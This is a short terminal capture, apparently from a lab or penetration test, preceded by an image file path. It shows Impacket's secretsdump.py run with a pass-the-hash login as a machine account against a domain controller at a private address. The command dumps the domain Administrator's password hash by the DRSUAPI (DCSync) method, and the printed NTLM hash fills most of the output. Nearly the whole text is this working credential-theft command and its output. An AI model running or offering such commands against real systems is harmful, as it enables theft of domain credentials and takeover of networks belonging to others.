 ┌──(root㉿Neo)-[/usr/local/bin]
└─# python3 secretsdump.py myd.com/masterpc\$@192.168.213.100 -hashes aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 -just-dc-user "administrator"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ec0df45863a3751d56ba6df1e72f7218:::
[*] Cleaning up...
┌──(root㉿Neo)-[/usr/local/bin]
└─#